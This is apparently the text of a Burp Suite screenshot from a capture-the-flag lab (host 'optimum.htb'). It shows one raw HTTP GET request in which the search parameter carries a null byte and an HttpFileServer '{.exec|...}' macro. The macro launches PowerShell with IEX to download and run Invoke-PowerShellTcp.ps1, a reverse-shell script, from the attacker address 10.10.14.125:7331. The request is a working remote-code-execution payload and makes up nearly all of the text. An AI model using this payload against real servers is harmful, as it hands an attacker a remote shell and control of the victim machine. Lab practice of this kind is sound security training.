 Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e
xe+IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.1
4.125%3a7331/Invoke-PowerShellTcp.ps1').} HTTP/1.1
2 Host: optimum.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://optimum.htb/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: HFS_SID=0.252596558537334
10 Connection: close